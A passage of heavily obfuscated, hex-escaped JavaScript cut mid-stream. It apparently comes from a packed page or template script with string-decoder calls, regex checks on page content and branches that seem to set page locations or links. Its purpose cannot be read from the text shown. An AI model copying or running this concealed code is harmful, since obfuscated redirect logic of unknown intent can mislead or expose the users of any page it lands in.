7\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x36\x41\x2C\x34\x39\x29\x2C\x36\x50\x3D\x61\x63\x5B\x61\x64\x28\x36\x4E\x2C\x34\x39\x29\x2D\x31\x48\x5D\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x2B\x36\x4F\x2B\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x27\x2B\x36\x4D\x2C\x36\x51\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x65\x5C\x27\x29\x2B\x36\x50\x2B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x29\x3B\x31\x35\x20\x36\x51\x7D\x7D\x7A\x20\x34\x53\x28\x36\x52\x2C\x34\x54\x29\x7B\x6E\x20\x31\x79\x3D\x46\x2C\x36\x53\x3D\x24\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x36\x52\x29\x2C\x33\x33\x3D\x36\x53\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x34\x62\x3D\x33\x33\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x7C\x7C\x55\x2C\x34\x55\x3D\x33\x33\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x27\x2C\x34\x62\x2D\x31\x48\x29\x7C\x7C\x55\x2C\x36\x54\x3D\x33\x33\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x55\x2C\x34\x55\x29\x2C\x33\x34\x3D\x33\x33\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x5D\x28\x34\x55\x2C\x34\x62\x29\x2C\x36\x55\x3D\x33\x33\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x34\x62\x29\x3B\x42\x28\x33\x34\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x33\x34\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x33\x34\x3D\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x7B\x42\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x3D\x3D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x29\x33\x34\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x3B\x47\x7B\x7A\x20\x61\x65\x28\x29\x7B\x6E\x20\x34\x56\x3D\x31\x79\x3B\x61\x66\x28\x34\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x72\x5C\x5C\x37\x5C\x27\x5D\x28\x32\x35\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x37\x5C\x27\x29\x5B\x34\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x31\x35\x20\x34\x54\x3D\x36\x54\x2B\x33\x34\x2B\x36\x55\x2C\x34\x54\x7D\x7A\x20\x36\x56\x28\x34\x63\x2C\x34\x64\x2C\x32\x44\x29\x7B\x6E\x20\x59\x3D\x46\x3B\x42\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x21\x3D\x3D\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x29\x7B\x6E\x20\x32\x38\x3D\x34\x63\x5B\x34\x64\x5D\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x44\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x27\x5D\x3B\x42\x28\x34\x63\x5B\x34\x64\x5D\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x6D\x5C\x27\x2B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x29\x5D\x29\x6E\x20\x34\x65\x3D\x34\x63\x5B\x34\x64\x5D\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x5D\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x5D\x3B\x47\x7B\x42\x28\x5C\x27\x5C\x5C\x6D\x5C\x5C\x4C\x5C\x5C\x31\x46\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x3D\x3D\x3D\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x29\x34\x65\x3D\x34\x48\x3B\x47\x7B\x7A\x20\x61\x67\x28\x29\x7B\x6E\x20\x34\x66\x3D\x59\x2C\x34\x57\x3D\x33\x64\x20\x61\x68\x28\x29\x3B\x34\x57\x5B\x34\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x7A\x28\x29\x7B\x6E\x20\x34\x67\x3D\x34\x66\x3B\x61\x69\x5B\x34\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x34\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x4F\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x34\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x2C\x34\x57\x5B\x34\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x61\x6A\x7D\x7D\x7D\x42\x28\x32\x38\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x38\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x2F\x3C\x36\x57\x28\x3F\x3A\x2E\x2B\x29\x3F\x36\x58\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x36\x59\x2E\x36\x5A\x2E\x37\x30\x29\x2F\x67\x29\x29\x3E\x2D\x31\x48\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x31\x39\x5C\x5C\x31\x45\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x3D\x3D\x3D\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x42\x28\x32\x38\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x65\x5C\x27\x29\x29\x3E\x2D\x31\x48\x29\x7B\x42\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x7A\x20\x61\x6B\x28\x29\x7B\x6E\x20\x34\x58\x3D\x59\x3B\x61\x6C\x3D\x61\x6D\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x5D\x28\x34\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x2C\x34\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x29\x7D\x7D\x47\x7B\x42\x28\x32\x38\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x38\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x2F\x3C\x36\x57\x28\x3F\x3A\x2E\x2B\x29\x3F\x36\x58\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x36\x59\x2E\x36\x5A\x2E\x37\x30\x29\x2F\x67\x29\x29\x3C\x32\x38\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x65\x5C\x27\x29\x29\x29\x7B\x42\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x21\x3D\x3D\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x32\x44\x3D\x34\x65\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x5D\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x2C\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x29\x3B\x47\x7B\x7A\x20\x61\x6E\x28\x29\x7B\x6E\x20\x31\x56\x3D\x59\x3B\x42\x28\x21\x61\x6F\x28\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x5D\x29\x61\x70\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x41\x5C\x27\x3B\x42\x28\x21\x61\x71\x28\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x5D\x29\x61\x72\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x7D\x7D\x7D\x47\x7B\x42\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x4B\x5C\x5C\x66\x5C\x5C\x31\x58\x5C\x5C\x31\x64\x5C\x27\x29\x7B\x7A\x20\x61\x73\x28\x29\x7B\x6E\x20\x33\x77\x3D\x59\x3B\x42\x28\x61\x74\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x6E\x20\x34\x68\x3D\x7B\x7D\x3B\x34\x68\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x33\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x44\x5C\x27\x29\x5D\x3D\x33\x30\x2C\x34\x68\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x33\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x27\x5D\x3D\x33\x30\x2C\x61\x75\x28\x4F\x29\x5B\x33\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x33\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x68\x29\x7D\x7D\x7D\x47\x20\x32\x44\x3D\x34\x53\x28\x32\x38\x29\x7D\x7D\x7D\x47\x7B\x42\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x76\x5C\x27\x29\x3D\x3D\x3D\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x29\x29\x7B\x7A\x20\x61\x76\x28\x29\x7B\x6E\x20\x31\x49\x3D\x59\x2C\x33\x78\x3D\x61\x77\x5B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x29\x3B\x33\x78\x5B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x2C\x33\x78\x5B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x78\x5B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x2B\x61\x78\x2B\x28\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x28\x61\x79\x5B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x55\x5D\x7C\x7C\x61\x7A\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x78\x5C\x5C\x49\x5C\x5C\x31\x34\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x31\x4A\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x5B\x55\x5D\x29\x5B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x78\x29\x7D\x7D\x47\x20\x32\x44\x3D\x34\x65\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x45\x5C\x27\x2C\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x29\x7D\x7D\x47\x7B\x7A\x20\x61\x41\x28\x29\x7B\x6E\x20\x33\x35\x3D\x59\x3B\x61\x42\x5B\x33\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x33\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x4F\x5B\x33\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x33\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x33\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x7D\x7D\x47\x20\x32\x38\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x31\x36\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x43\x5C\x27\x29\x3E\x2D\x31\x48\x3F\x32\x44\x3D\x34\x53\x28\x32\x38\x29\x3A\x32\x44\x3D\x34\x48\x3B\x6E\x20\x37\x31\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x4B\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x27\x2B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x44\x2B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x31\x5C\x27\x29\x3B\x31\x35\x20\x37\x31\x7D\x47\x7B\x7A\x20\x61\x43\x28\x29\x7B\x6E\x20\x34\x59\x3D\x59\x2C\x34\x5A\x3D\x7B\x7D\x3B\x34\x5A\x5B\x34\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x3D\x55\x2C\x61\x44\x28\x34\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x5D\x28\x34\x5A\x2C\x34\x4E\x29\x7D\x7D\x7D\x7A\x20\x37\x32\x28\x35\x30\x2C\x35\x31\x29\x7B\x6E\x20\x32\x39\x3D\x46\x3B\x42\x28\x35\x30\x5B\x35\x31\x5D\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x21\x3D\x37\x33\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x72\x5C\x5C\x31\x7A\x5C\x5C\x63\x5C\x5C\x52\x5C\x5C\x31\x73\x5C\x27\x21\x3D\x3D\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x29\x6E\x20\x37\x34\x3D\x35\x30\x5B\x35\x31\x5D\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x55\x5D\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\